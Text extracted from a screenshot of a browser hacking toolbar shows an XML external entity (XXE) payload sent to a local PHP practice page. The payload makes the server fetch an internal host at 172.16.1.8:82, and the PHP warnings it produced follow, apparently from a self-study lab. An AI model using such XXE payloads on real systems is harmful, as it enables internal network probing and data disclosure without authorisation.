 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/practice/xxe/payload1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data xml=<!DOCTYPE balabala [<!ENTITY name SYSTEM "http://172.16.1.8:82">]><balabala>%26name;</balabala>
Warning: simplexml_load_string(http://172.16.1.8:82) [function.simplexml-load-string]: failed to open stream: 由于连接方在一段时间
后没有正确答复或连接的主机没有反应，连接尝试失败。 in E:\phpStudy\PHPTutorial\WWW\practice\xxe\payload1.php on line 2
Warning: simplexml_load_string() [function.simplexml-load-string]: I/O warning : failed to load external entity "http://172.16.1.8:82"
in E:\phpStudy\PHPTutorial\WWW\practice\xxe\payload1.php on line 2